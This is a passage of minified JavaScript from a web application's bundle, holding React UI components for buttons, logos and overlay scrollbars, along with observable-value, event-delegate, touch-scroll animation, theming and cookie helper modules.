l-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},916794:e=>{e.exports={
blockIcon:"blockIcon-JMh4y6KH"}},582290:e=>{e.exports={scrollWrap:"scrollWrap-FaOvTD2r"}},544764:e=>{e.exports={container:"container-Tv7LSjUz",overlayScrollWrap:"overlayScrollWrap-Tv7LSjUz",wrapper:"wrapper-Tv7LSjUz"}},314212:e=>{e.exports={wrap:"wrap-vSb6C0Bj","wrap--horizontal":"wrap--horizontal-vSb6C0Bj",bar:"bar-vSb6C0Bj",barInner:"barInner-vSb6C0Bj","barInner--horizontal":"barInner--horizontal-vSb6C0Bj","bar--horizontal":"bar--horizontal-vSb6C0Bj"}},357517:(e,t,r)=>{"use strict";function o(e){if(!n(e))throw e}function s(){return new DOMException("Aborted","AbortError")}function n(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}r.d(t,{createAbortError:()=>s,isAbortError:()=>n,skipAbortError:()=>o})},978956:(e,t,r)=>{"use strict";r.d(t,{Delegate:()=>n});const o=(0,r(735566).getLogger)("Common.Delegate");function s(e){return!e.singleShot}class n{constructor(){this.fire=this._fireImpl.bind(this),this._listeners=[]}subscribe(e,t,r){this._listeners.push({object:e,member:t,singleShot:!!r,skip:!1})}unsubscribe(e,t){for(let r=0;r<this._listeners.length;++r){const o=this._listeners[r];if(o.object===e&&o.member===t){o.skip=!0,this._listeners.splice(r,1);break}}}unsubscribeAll(e){for(let t=this._listeners.length-1;t>=0;--t){const r=this._listeners[t];r.object===e&&(r.skip=!0,this._listeners.splice(t,1))}}destroy(){this._listeners=[]}_fireImpl(...e){const t=this._listeners;this._listeners=this._listeners.filter(s);const r=t.length;for(let s=0;s<r;++s){const r=t[s];if(!r.skip)try{r.member.apply(r.object||null,e)}catch(e){o.logError(`${e&&(e.stack||e.message)}`)}}}}},900608:(e,t,r)=>{"use strict";r.d(t,{guid:()=>n,randomHash:()=>i});const o="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",s="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function n(){return o.replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}function i(){return function(e){let t="";for(let r=0;r<e;++r){const e=Math.floor(Math.random()*s.length);t+=s[e]}return t}(12)}},158942:(e,t,r)=>{"use strict";r.d(t,{WatchedValue:()=>o.WatchedValue});var o=r(597773);r(390251)},390251:(e,t,r)=>{"use strict";r(536794),r(597773)},954992:(e,t,r)=>{"use strict";function o(e,t,r){if(t(e.value()))return void r();const o=s=>{t(s)&&(e.unsubscribe(o),r())};e.subscribe(o,{callWithLast:!0})}r.d(t,{callWhen:()=>o})},597773:(e,t,r)=>{"use strict";r.d(t,{WatchedValue:()=>a});var o=r(735566),s=r(954992);const n=(0,o.getLogger)("Common.WatchedValue");function i(e){n.logError(`${e&&(e.stack||e.message)}`)}class a{constructor(...e){this._listeners=[],e.length>0?this._value=e[0]:delete this._value}destroy(){this.unsubscribe()}value(){return this._owner?this._owner._value:this._value}setValue(e,t){const r=this._owner?this._owner:this;if(r.writeLock)return;const o=r._value===e||Number.isNaN(r._value)&&Number.isNaN(e);if(!t&&o&&r.hasOwnProperty("_value"))return;r._value=e;const s=r._listeners.slice();let n=0;for(let t=0;t<s.length;t++){s[t].once&&(r._listeners.splice(t-n,1),n++);try{
s[t].cb(e)}catch(e){i(e)}}}deleteValue(){this.setValue(void 0)}subscribe(e,t){if("function"!=typeof e)throw new TypeError("callback must be a function");const r=!!t&&!!t.once,o=!!t&&!!t.callWithLast,s=this._owner?this._owner:this;if(o&&s.hasOwnProperty("_value")){try{e(s._value)}catch(e){i(e)}if(r)return}s._listeners.push({cb:e,owner:this,once:!!t&&!!t.once})}unsubscribe(e){const t=this._owner?this._owner:this;void 0===e&&(e=null);const r=t._listeners;for(let o=r.length;o--;)r[o].owner!==this&&t!==this||r[o].cb!==e&&null!==e||r.splice(o,1)}readonly(){if(this._readonlyInstance)return this._readonlyInstance;const e={subscribe:this.subscribe.bind(this),unsubscribe:this.unsubscribe.bind(this),value:this.value.bind(this),when:this.when.bind(this),ownership:this.ownership.bind(this),spawnOwnership:this.spawnOwnership.bind(this),weakReference:this.weakReference.bind(this),spawn:e=>this.spawn(e).readonly(),destroy:this.destroy.bind(this)};return this._readonlyInstance=e,e}spawn(e){return this._spawn(e)}when(e){(0,s.callWhen)(this,(e=>Boolean(e)),(()=>{try{e(this.value())}catch(e){i(e)}}))}assertNoSubscriptions(){0}ownership(){return this}release(){this.destroy()}spawnOwnership(){return this._spawn()}weakReference(){return this._spawn(void 0,!0)}_spawn(e,t){return new l(this._owner||this,e,t)}}class l extends a{constructor(e,t,r){super(),delete this._listeners,this._owner=e,this._onDestroy=t,this._weakReference=!!r}destroy(){try{this._onDestroy?.()}catch(e){i(e)}super.destroy()}readonly(){return this._readonlySpawnInstance||(this._readonlySpawnInstance={...super.readonly(),destroy:()=>this.destroy(),readonly(){return this}}),this._readonlySpawnInstance}release(){this._weakReference||super.release()}}},607423:(e,t,r)=>{"use strict";r.d(t,{isNativeUIInteraction:()=>n,isTextEditingField:()=>s});var o=r(591800);function s(e){if("INPUT"===e.tagName){const t=e.type;return"text"===t||"email"===t||"number"===t||"password"===t||"search"===t||"tel"===t||"url"===t}return"TEXTAREA"===e.tagName||e.isContentEditable}function n(e,t){if(!t)return!1;const r=255&e;if(27===r||r>>>4==7)return!1;switch(e^r){case o.Modifiers.Alt:return(38===r||40===r)&&"SELECT"===t.tagName||s(t);case o.Modifiers.Alt+o.Modifiers.Shift:return s(t);case o.Modifiers.Mod:if(67===r||!o.isMacKeyboard&&45===r){const e=t.ownerDocument&&t.ownerDocument.getSelection();if(e&&!e.isCollapsed)return!0}return s(t);case o.Modifiers.Mod+o.Modifiers.Shift:return r>=33&&r<=40&&s(t);case o.Modifiers.Shift:case 0:return 9===r?!(!t.ownerDocument||t===t.ownerDocument.body||t===t.ownerDocument.documentElement):(!function(e){if("BUTTON"===e.tagName)return!0;if("INPUT"===e.tagName){const t=e.type;if("submit"===t||"button"===t||"reset"===t||"checkbox"===t||"radio"===t)return!0}return!1}(t)||13===r||32===r||9===r)&&("form"in t||t.isContentEditable)}return!1}},87745:(e,t,r)=>{"use strict";function o(e,t){return t||null==e||("string"==typeof e||Array.isArray(e))&&0===e.length}r.d(t,{isIconOnly:()=>o})},729926:(e,t,r)=>{"use strict";r.d(t,{ButtonGroupContext:()=>o})
;const o=r(50959).createContext({isInButtonGroup:!1,isGroupPrimary:!1})},417504:(e,t,r)=>{"use strict";r(50959),r(14388),r(92874),r(203323),r(773370),r(340294)},92874:(e,t,r)=>{"use strict";r.d(t,{useLightButtonClasses:()=>_});var o=r(50959),s=r(497754),n=r.n(s),i=r(169986),a=r(87745),l=r(301792),c=r(729926);const _=(e,t,r)=>{const s=(0,o.useContext)(i.CustomBehaviourContext),{className:_,isSelected:u,children:d,showCaret:h,forceDirection:p,iconOnly:m,color:g="gray",variant:b="primary",size:f="medium",enableActiveStateStyles:y=s.enableActiveStateStyles,typography:v,isLink:w=!1,textWrap:x,isPills:C,isActive:S,startSlot:P,endSlot:k}=t,E=e[`typography-${((e,t,r)=>{if(r){const e=r.replace(/^\D+/g,"");return t?`semibold${e}`:r}switch(e){case"xsmall":return t?"semibold14px":"regular14px";case"small":case"medium":return t?"semibold16px":"regular16px";default:return""}})(f,u||C,v||void 0)}`],N=(0,o.useContext)(l.ControlGroupContext),{isInButtonGroup:D,isGroupPrimary:R}=(0,o.useContext)(c.ButtonGroupContext);return n()(_,e.lightButton,w&&e.link,S&&e.active,u&&e.selected,(0,a.isIconOnly)(d,m)&&e.noContent,!!P&&e.withStartSlot,(h||!!k)&&e.withEndSlot,r&&e.withGrouped,p&&e[p],e[R?"primary":b],e[R?"gray":g],e[f],E,!y&&e.disableActiveStateStyles,N.isGrouped&&e.grouped,x&&e.wrap,D&&e.disableActiveOnTouch,C&&e.pills)}},203323:(e,t,r)=>{"use strict";r.d(t,{LightButtonContent:()=>p});var o=r(50959),s=r(497754),n=r.n(s),i=r(843085),a=r(87745),l=r(79205),c=r(602948),_=r.n(c),u=r(773370),d=r.n(u);const h=e=>o.createElement(l.Icon,{className:n()(d().caret,e&&d().activeCaret),icon:_()});function p(e){const{showCaret:t,iconOnly:r,ellipsis:s=!0,textWrap:l,tooltipText:c,children:_,endSlot:u,startSlot:p,isActiveCaret:m}=e;[u,t].filter((e=>!!e));return o.createElement(o.Fragment,null,p&&o.createElement("span",{className:n()(d().slot,d().startSlot)},p),!(0,a.isIconOnly)(_,r)&&o.createElement("span",{className:n()(d().content,!l&&d().nowrap,"apply-overflow-tooltip","apply-overflow-tooltip--check-children-recursively","apply-overflow-tooltip--allow-text"),"data-overflow-tooltip-text":c??(0,i.getTextForTooltip)(_)},l||s?o.createElement(o.Fragment,null,o.createElement("span",{className:n()(!l&&s&&d().ellipsisContainer,l&&d().textWrapContainer,l&&s&&d().textWrapWithEllipsis)},_),o.createElement("span",{className:d().visuallyHidden,"aria-hidden":!0},_)):o.createElement(o.Fragment,null,_,o.createElement("span",{className:d().visuallyHidden,"aria-hidden":!0},_))),u&&o.createElement("span",{className:n()(d().slot,d().endSlot)},u),t&&h(m))}},25e3:(e,t,r)=>{"use strict";r.d(t,{LightButton:()=>d});var o=r(50959),s=r(301792),n=r(92874),i=r(203323),a=r(8626),l=r(773370),c=r.n(l),_=r(340294),u=r.n(_);function d(e){
const{isGrouped:t}=o.useContext(s.ControlGroupContext),{reference:r,className:l,isSelected:_,children:d,iconOnly:h,ellipsis:p,showCaret:m,forceDirection:g,endSlot:b,startSlot:f,color:y,variant:v,size:w,enableActiveStateStyles:x,typography:C,textWrap:S=!1,maxLines:P,style:k={},isPills:E,isActive:N,tooltipText:D,role:R,dataQaId:M,name:O,onFocus:L,onBlur:B,onMouseEnter:W,onMouseLeave:A,onMouseOver:I,onMouseOut:T,onClick:j,onAnimationEnd:z,onPointerOver:Q,onPointerOut:H,onKeyDown:F,autoFocus:V,isActiveCaret:Z,id:Y,disabled:U,tabIndex:G,value:X,title:q,type:K,...$}=e,J=(0,a.filterDataProps)($),ee=(0,a.filterAriaProps)($),te=S?P??2:1,re=te>0?{...k,"--ui-lib-light-button-content-max-lines":te}:k;return o.createElement("button",{name:O,onFocus:L,onBlur:B,onMouseEnter:W,onMouseLeave:A,onMouseOver:I,onMouseOut:T,onClick:j,onAnimationEnd:z,onPointerOver:Q,onPointerOut:H,onKeyDown:F,autoFocus:V,id:Y,disabled:U,tabIndex:G,value:X,title:q,type:K,"data-qa-id":M,...J,...ee,className:(0,n.useLightButtonClasses)({...u(),...c()},{className:l,isSelected:_,children:d,iconOnly:h,showCaret:m,forceDirection:g,endSlot:b,startSlot:f,color:y,variant:v,size:w,enableActiveStateStyles:x,typography:C,textWrap:S,isPills:E,isActive:N},t),ref:r,style:re,role:R},o.createElement(i.LightButtonContent,{showCaret:m,isActiveCaret:m&&(E||N||_||Z),iconOnly:h,ellipsis:p,textWrap:S,tooltipText:D,endSlot:b,startSlot:f},d))}},884566:(e,t,r)=>{"use strict";r.d(t,{CircleLogo:()=>i});var o=r(50959),s=r(842060),n=r(984931);r.n(n)().hidden;function i(e){const t=(0,s.isCircleLogoWithUrlProps)(e),[r,n]=(0,o.useState)(0),i=(0,o.useRef)(null),a=(0,s.getStyleClasses)(e.size,r,e.className),l=e.alt??e.title??"",c=t?l[0]:e.placeholderLetter;return(0,o.useEffect)((()=>n(i.current?.complete??!t?2:1)),[t]),t&&3!==r?o.createElement("img",{ref:i,className:a,crossOrigin:"",src:e.logoUrl,alt:l,title:e.title,loading:e.loading,onLoad:()=>n(2),onError:()=>n(3),"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]}):o.createElement("span",{className:a,title:e.title,"aria-label":e["aria-label"],"aria-hidden":e["aria-hidden"]},c)}},301792:(e,t,r)=>{"use strict";r.d(t,{ControlGroupContext:()=>o});const o=r(50959).createContext({isGrouped:!1,cellState:{isTop:!0,isRight:!0,isBottom:!0,isLeft:!0}})},834995:(e,t,r)=>{"use strict";function o(e){const{reference:t,...r}=e;return{...r,ref:t}}r.d(t,{renameRef:()=>o})},14388:(e,t,r)=>{"use strict";r.d(t,{CustomComponentDefaultLink:()=>n});var o=r(50959),s=r(834995);function n(e){const{dataQaId:t,...r}=e;return o.createElement("a",{"data-qa-id":t,...(0,s.renameRef)(r)})}o.PureComponent},465201:(e,t,r)=>{"use strict";r.d(t,{CustomBehaviourContext:()=>o});const o=(0,r(50959).createContext)({enableActiveStateStyles:!0});o.displayName="CustomBehaviourContext"},169986:(e,t,r)=>{"use strict";r.d(t,{CustomBehaviourContext:()=>o.CustomBehaviourContext});var o=r(465201);r(741083)},741083:(e,t,r)=>{"use strict"},267521:(e,t,r)=>{"use strict";r.d(t,{useFunctionalRefObject:()=>n});var o=r(50959),s=r(774218);function n(e){const t=(0,
o.useMemo)((()=>function(e){const t=r=>{e(r),t.current=r};return t.current=null,t}((e=>{a.current(e)}))),[]),r=(0,o.useRef)(null),n=t=>{if(null===t)return i(r.current,t),void(r.current=null);r.current!==e&&(r.current=e,i(r.current,t))},a=(0,o.useRef)(n);return a.current=n,(0,s.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function i(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},662464:(e,t,r)=>{"use strict";r.d(t,{useHover:()=>s,useHoverDeprecated:()=>n});var o=r(50959);function s(){const[e,t]=(0,o.useState)(!1);return[e,{onMouseEnter:function(e){t(!0)},onMouseLeave:function(e){t(!1)}}]}function n(){const[e,t]=(0,o.useState)(!1);return[e,{onMouseOver:function(e){i(e)&&t(!0)},onMouseOut:function(e){i(e)&&t(!1)}}]}function i(e){return!e.currentTarget.contains(e.relatedTarget)}},774218:(e,t,r)=>{"use strict";r.d(t,{useIsomorphicLayoutEffect:()=>s});var o=r(50959);function s(e,t){("undefined"==typeof window?o.useEffect:o.useLayoutEffect)(e,t)}},199090:(e,t,r)=>{"use strict";r.d(t,{usePrevious:()=>s});var o=r(50959);function s(e){const t=(0,o.useRef)(null);return(0,o.useEffect)((()=>{t.current=e}),[e]),t.current}},248770:(e,t,r)=>{"use strict";r.d(t,{useSafeMobileTouch:()=>n});var o=r(50959),s=r(23482);function n(){const[e,t]=(0,o.useState)(!1);return(0,o.useEffect)((()=>{t(s.mobiletouch)}),[]),e}},567269:(e,t,r)=>{"use strict";r.d(t,{CommonIcon:()=>s});var o=r(50959);const s=o.forwardRef(((e,t)=>{const{className:r,ariaLabel:s,ariaLabelledby:n,title:i,icon:a="",...l}=e,c=l,_=!(!s&&!n);return o.createElement("span",{"aria-label":s,"aria-labelledby":n,"aria-hidden":!_,ref:t,role:"img",dangerouslySetInnerHTML:{__html:a},className:r,title:i,...c})}))},132734:(e,t,r)=>{"use strict";r.d(t,{Icon:()=>s});var o=r(50959);const s=o.forwardRef(((e,t)=>{const{icon:r="",title:s,ariaLabel:n,ariaLabelledby:i,ariaHidden:a,...l}=e,c=!!(s||n||i);return o.createElement("span",{role:"img",...l,ref:t,"aria-label":n,"aria-labelledby":i,"aria-hidden":a||!c,title:s,dangerouslySetInnerHTML:{__html:r}})}))},79205:(e,t,r)=>{"use strict";r.d(t,{Icon:()=>o.Icon});var o=r(132734)},551080:(e,t,r)=>{"use strict";function o(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function s(e){return o([e])}r.d(t,{isomorphicRef:()=>s,mergeRefs:()=>o})},927301:(e,t,r)=>{"use strict";r.d(t,{decodeHTMLEntities:()=>l,htmlEscape:()=>c});const o=/[<"'&>]/g,s=e=>`&#${e.charCodeAt(0)};`,n={"&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&amp;":"&","&#60;":"<","&#62;":">","&#34;":'"',"&#39;":"'","&#039;":"'","&#38;":"&"},i=Object.assign({},...Object.entries(n).map((([e,t])=>({[t]:e})))),a=new RegExp(Object.keys(n).join("|"),"g");new RegExp(Object.keys(i).join("|"),"g");function l(e){return e.replace(a,(e=>n[e]||e))}function c(e){return e.replace(o,s)}},337250:(e,t,r)=>{"use strict";r.d(t,{isFeaturesetEnabled:()=>o.enabled});var o=r(807391)
;"object"==typeof __initialDisabledFeaturesets&&Array.isArray(__initialDisabledFeaturesets)&&__initialDisabledFeaturesets.forEach(o.disable),"object"==typeof __initialEnabledFeaturesets&&Array.isArray(__initialEnabledFeaturesets)&&__initialEnabledFeaturesets.forEach(o.enable)},659863:(e,t,r)=>{"use strict";new class{constructor(e,t){this._test=e[t]={}}provide(e,t){this._test[e]=t}}(window,"qaGlobals")},626333:(e,t,r)=>{"use strict";function o(e,t=window){const r="theme-"+e,o=t.document.documentElement.classList;for(const e of Array.from(o))e.startsWith("theme-")&&e!==r&&o.remove(e);o.add(r),t.document.documentElement.dataset.theme=e}r.d(t,{applyTheme:()=>o})},331633:(e,t,r)=>{"use strict";r.d(t,{setTheme:()=>i,watchedTheme:()=>n});var o=r(77294),s=r(626333);const n=new o.WatchedValue;function i(e){n.setValue(e)}n.subscribe((e=>{(0,s.applyTheme)(e,window)}))},646357:(e,t,r)=>{"use strict";r.d(t,{OverlayScrollContainer:()=>_});var o=r(50959),s=r(497754),n=r(680574),i=r(341077),a=r(962624),l=r(582290);const c=8;function _(e){const{reference:t,className:r,containerHeight:_=0,containerWidth:u=0,contentHeight:d=0,contentWidth:h=0,scrollPosTop:p=0,scrollPosLeft:m=0,onVerticalChange:g,onHorizontalChange:b,visible:f}=e,[y,v]=(0,a.useHoverDeprecated)(),[w,x]=(0,o.useState)(!1),C=_<d,S=u<h,P=C&&S?c:0;return o.createElement("div",{...v,ref:t,className:s(r,l.scrollWrap),style:{visibility:f||y||w?"visible":"hidden"}},C&&o.createElement(i.OverlayScroll,{size:_-P,scrollSize:d-P,clientSize:_-P,scrollProgress:p,onScrollProgressChange:function(e){g&&g(e)},onDragStart:k,onDragEnd:E,scrollMode:0}),S&&o.createElement(i.OverlayScroll,{size:u-P,scrollSize:h-P,clientSize:u-P,scrollProgress:m,onScrollProgressChange:function(e){b&&b(e)},onDragStart:k,onDragEnd:E,scrollMode:(0,n.isRtl)()?2:1}));function k(){x(!0)}function E(){x(!1)}}},331430:(e,t,r)=>{"use strict";r.d(t,{OverlayScrollWrapper:()=>_});var o=r(50959),s=r(497754),n=r.n(s),i=r(646357),a=r(445343),l=r(936570),c=r(544764);function _(e){const{children:t,className:r,wrapperClassName:s,reference:_,hasCustomTouchScrollAnimation:u,scrollContainerRef:d,isForceVisible:h,tabIndex:p,...m}=e,[g,b,f,y]=(0,a.useOverlayScroll)(d,u);return(0,l.useCustomTouchScrollAnimation)({scrollContainerRef:u?f:void 0}),(0,o.useImperativeHandle)(_,(()=>({updateScrollState:y}))),o.createElement("div",{...m,...b,className:n()(c.container,r)},o.createElement(i.OverlayScrollContainer,{...g,visible:h??g.visible,className:c.overlayScrollWrap}),o.createElement("div",{className:n()(c.wrapper,s),tabIndex:p,ref:f,onScroll:y},t))}},341077:(e,t,r)=>{"use strict";r.d(t,{OverlayScroll:()=>d});var o=r(50959),s=r(497754),n=r.n(s),i=r(650151),a=r(462140),l=r(314212);const c=l,_={0:{isHorizontal:!1,isNegative:!1,sizePropName:"height",minSizePropName:"minHeight",startPointPropName:"top",currentMousePointPropName:"clientY",progressBarTransform:"translateY"},1:{isHorizontal:!0,isNegative:!1,sizePropName:"width",minSizePropName:"minWidth",startPointPropName:"left",currentMousePointPropName:"clientX",progressBarTransform:"translateX"
},2:{isHorizontal:!0,isNegative:!0,sizePropName:"width",minSizePropName:"minWidth",startPointPropName:"right",currentMousePointPropName:"clientX",progressBarTransform:"translateX"}},u=40;function d(e){const{size:t,scrollSize:r,clientSize:s,scrollProgress:l,onScrollProgressChange:d,scrollMode:h,theme:p=c,onDragStart:m,onDragEnd:g,minBarSize:b=u}=e,f=(0,o.useRef)(null),y=(0,o.useRef)(null),[v,w]=(0,o.useState)(!1),x=(0,o.useRef)(0),{isHorizontal:C,isNegative:S,sizePropName:P,minSizePropName:k,startPointPropName:E,currentMousePointPropName:N,progressBarTransform:D}=_[h];(0,o.useEffect)((()=>{const e=(0,i.ensureNotNull)(f.current).ownerDocument;return v?(m&&m(),e&&(e.addEventListener("mousemove",T),e.addEventListener("mouseup",j))):g&&g(),()=>{e&&(e.removeEventListener("mousemove",T),e.removeEventListener("mouseup",j))}}),[v]);const R=t/r||0,M=s*R||0,O=Math.max(M,b),L=(t-O)/(t-M),B=r-t,W=S?-B:0,A=S?0:B,I=Q((0,a.clamp)(l,W,A))||0;return o.createElement("div",{ref:f,className:n()(p.wrap,C&&p["wrap--horizontal"]),style:{[P]:t},onMouseDown:function(e){if(e.isDefaultPrevented())return;e.preventDefault();const t=z(e.nativeEvent,(0,i.ensureNotNull)(f.current)),r=Math.sign(t),o=(0,i.ensureNotNull)(y.current).getBoundingClientRect();x.current=r*o[P]/2;let s=Math.abs(t)-Math.abs(x.current);const n=Q(B);s<0?(s=0,x.current=t):s>n&&(s=n,x.current=t-r*n);d(H(r*s)),w(!0)}},o.createElement("div",{ref:y,className:n()(p.bar,C&&p["bar--horizontal"]),style:{[k]:b,[P]:O,transform:`${D}(${I}px)`},onMouseDown:function(e){e.preventDefault(),x.current=z(e.nativeEvent,(0,i.ensureNotNull)(y.current)),w(!0)}},o.createElement("div",{className:n()(p.barInner,C&&p["barInner--horizontal"])})));function T(e){const t=z(e,(0,i.ensureNotNull)(f.current))-x.current;d(H(t))}function j(){w(!1)}function z(e,t){const r=t.getBoundingClientRect()[E];return e[N]-r}function Q(e){return e*R*L}function H(e){return e/R/L}}},177211:(e,t,r)=>{"use strict";r.d(t,{getFlagSrc:()=>a});var o=r(650151),s=r(849204),n=r(713438);const i=s.LogoSize.Medium;function a({country:e,providerId:t,sourceId:r,sourceLogoId:a}){const l=(0,s.getLogoUrlResolver)();return s=>{const c=e=>l.getProviderLogoUrl(e,i),_=[{value:a,resolve:e=>l.getSymbolLogoUrl(e,i)},{value:r,resolve:c},{value:e,resolve:e=>l.getCountryFlagUrl(e.toUpperCase(),i)},{value:t,resolve:c}].find((({value:e})=>void 0!==e&&e.length>0));return void 0!==_?_.resolve((0,o.ensureDefined)(_.value)):(0,n.getMockedFlag)(s)}}},936570:(e,t,r)=>{"use strict";r.d(t,{useCustomTouchScrollAnimation:()=>i});var o=r(50959),s=r(650151),n=r(397619);function i(e){const{scrollContainerRef:t}=e;a({scrollContainerRef:t,direction:0}),a({scrollContainerRef:t,direction:1})}function a(e){const{scrollContainerRef:t,direction:r}=e,n=(0,o.useRef)(null),i=(0,o.useRef)(null),a=(0,o.useRef)(l()),c=(0,o.useRef)(!1),_=(0,o.useRef)({x:0,y:0});function u(e){return 0===r?e.touches[0].clientY:e.touches[0].clientX}function d(e){return 0===r?e.scrollTop:e.scrollLeft}function h(e,t){0===r?e.scrollTop=t:e.scrollLeft=t}function p(e){
return 0===r?e.scrollHeight-e.clientHeight:e.scrollWidth-e.clientWidth}function m(e){const r=(0,s.ensureNotNull)((0,s.ensureDefined)(t).current);c.current=0===p(r),c.current||(n.current=u(e),_.current={x:e.touches[0].clientX,y:e.touches[0].clientY},a.current=l())}function g(e){if(c.current)return;if(function(e){const t=Math.atan2(e.touches[0].clientY-_.current.y,e.touches[0].clientX-_.current.x),r=Math.abs(t);return r>Math.PI/4&&r<3*Math.PI/4?0:1}(e)!==r)return void(c.current=!0);e.preventDefault();const o=(0,s.ensureNotNull)((0,s.ensureDefined)(t).current),i=u(e),l=i-(0,s.ensureNotNull)(n.current);h(o,d(o)-l),n.current=i;const p=performance.now();(0,s.ensureNotNull)(a.current).addPosition(d(o),p)}function b(){if(c.current)return;const e=performance.now(),r=(0,s.ensureNotNull)((0,s.ensureDefined)(t).current);a.current.start(d(r),e),a.current.finished(e)||(i.current=requestAnimationFrame(f)),n.current=null}function f(e){if(a.current.finished(e))return void y();const r=(0,s.ensureNotNull)((0,s.ensureDefined)(t).current),o=a.current.getPosition(e);h(r,o),o<=0||p(r)<=o?y():i.current=requestAnimationFrame(f)}function y(){i.current&&cancelAnimationFrame(i.current)}(0,o.useEffect)((()=>{const e=t?.current;return e?.addEventListener("touchstart",m),e?.addEventListener("touchmove",g),e?.addEventListener("touchend",b),e?.addEventListener("touchcancel",b),()=>{e?.removeEventListener("touchstart",m),e?.removeEventListener("touchmove",g),e?.removeEventListener("touchend",b),e?.removeEventListener("touchcancel",b)}}),[t,r]),(0,o.useEffect)((()=>()=>y()),[])}function l(){return new n.KineticAnimation(.2,7,.997,15)}},962624:(e,t,r)=>{"use strict";r.d(t,{useHover:()=>o.useHover,useHoverDeprecated:()=>o.useHoverDeprecated});var o=r(662464)},445343:(e,t,r)=>{"use strict";r.d(t,{useOverlayScroll:()=>l});var o=r(50959),s=r(650151),n=r(962624),i=r(638456);const a={onMouseEnter:()=>{},onMouseLeave:()=>{}};function l(e,t=i.CheckMobile.any()){const r=(0,o.useRef)(null),l=e||(0,o.useRef)(null),[c,_]=(0,n.useHover)(),[u,d]=(0,o.useState)({reference:r,containerHeight:0,containerWidth:0,contentHeight:0,contentWidth:0,scrollPosTop:0,scrollPosLeft:0,onVerticalChange:function(e){d((t=>({...t,scrollPosTop:e}))),(0,s.ensureNotNull)(l.current).scrollTop=e},onHorizontalChange:function(e){d((t=>({...t,scrollPosLeft:e}))),(0,s.ensureNotNull)(l.current).scrollLeft=e},visible:c}),h=(0,o.useCallback)((()=>{if(!l.current)return;const{clientHeight:e,scrollHeight:t,scrollTop:o,clientWidth:s,scrollWidth:n,scrollLeft:i}=l.current,a=r.current?r.current.offsetTop:0;d((r=>({...r,containerHeight:e-a,contentHeight:t-a,scrollPosTop:o,containerWidth:s,contentWidth:n,scrollPosLeft:i})))}),[]);function p(){d((e=>({...e,scrollPosTop:(0,s.ensureNotNull)(l.current).scrollTop,scrollPosLeft:(0,s.ensureNotNull)(l.current).scrollLeft})))}return(0,o.useEffect)((()=>{c&&h(),d((e=>({...e,visible:c})))}),[c]),(0,o.useEffect)((()=>{const e=l.current;return e&&e.addEventListener("scroll",p),()=>{e&&e.removeEventListener("scroll",p)}}),[l]),[u,t?a:_,l,h]}},517744:(e,t,r)=>{
"use strict";r.d(t,{usePrevious:()=>o.usePrevious});var o=r(199090)},631078:(e,t,r)=>{"use strict";r.d(t,{useWatchedValueReadonly:()=>n});var o=r(50959),s=r(774218);const n=(e,t=!1,r=[])=>{const n="watchedValue"in e?e.watchedValue:void 0,i="defaultValue"in e?e.defaultValue:e.watchedValue.value(),[a,l]=(0,o.useState)(n?n.value():i);return(t?s.useIsomorphicLayoutEffect:o.useEffect)((()=>{if(n){l(n.value());const e=e=>l(e);return n.subscribe(e),()=>n.unsubscribe(e)}return()=>{}}),[n,...r]),a}},251924:(e,t,r)=>{"use strict";r.d(t,{Delegate:()=>o.Delegate});var o=r(978956)},77294:(e,t,r)=>{"use strict";r.d(t,{WatchedValue:()=>o.WatchedValue});var o=r(158942)},397619:(e,t,r)=>{"use strict";r.d(t,{KineticAnimation:()=>i});var o=r(650151);function s(e,t){return e.position-t.position}function n(e,t,r){const o=(e.position-t.position)/(e.time-t.time);return Math.sign(o)*Math.min(Math.abs(o),r)}class i{constructor(e,t,r,o){this._position1=null,this._position2=null,this._position3=null,this._position4=null,this._animationStartPosition=null,this._durationMsecs=0,this._speedPxPerMsec=0,this._minSpeed=e,this._maxSpeed=t,this._dumpingCoeff=r,this._minMove=o}addPosition(e,t){if(null!==this._position1){if(this._position1.time===t)return void(this._position1.position=e);if(Math.abs(this._position1.position-e)<this._minMove)return}this._position4=this._position3,this._position3=this._position2,this._position2=this._position1,this._position1={time:t,position:e}}start(e,t){if(null===this._position1||null===this._position2)return;if(t-this._position1.time>50)return;let r=0;const o=n(this._position1,this._position2,this._maxSpeed),i=s(this._position1,this._position2),a=[o],l=[i];if(r+=i,null!==this._position3){const e=n(this._position2,this._position3,this._maxSpeed);if(Math.sign(e)===Math.sign(o)){const t=s(this._position2,this._position3);if(a.push(e),l.push(t),r+=t,null!==this._position4){const e=n(this._position3,this._position4,this._maxSpeed);if(Math.sign(e)===Math.sign(o)){const t=s(this._position3,this._position4);a.push(e),l.push(t),r+=t}}}}let c=0;for(let e=0;e<a.length;++e)c+=l[e]/r*a[e];Math.abs(c)<this._minSpeed||(this._animationStartPosition={position:e,time:t},this._speedPxPerMsec=c,this._durationMsecs=function(e,t){const r=Math.log(t);return Math.log(1*r/-e)/r}(Math.abs(c),this._dumpingCoeff))}getStartPosition(){return(0,o.ensureNotNull)(this._animationStartPosition).position}getPosition(e){const t=(0,o.ensureNotNull)(this._animationStartPosition),r=e-t.time;return t.position+this._speedPxPerMsec*(Math.pow(this._dumpingCoeff,r)-1)/Math.log(this._dumpingCoeff)}finished(e){return null===this._animationStartPosition||this._progressDuration(e)===this._durationMsecs}_progressDuration(e){const t=e-(0,o.ensureNotNull)(this._animationStartPosition).time;return Math.min(t,this._durationMsecs)}}},864671:(e,t,r)=>{"use strict";function o(e,t,r,o,s){let n="";if(o=o?"; path="+o:"",s=s?"; domain="+s:"",r){const e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),n="; expires="+e.toUTCString()}else n="";document.cookie=e+"="+t+n+s+o}
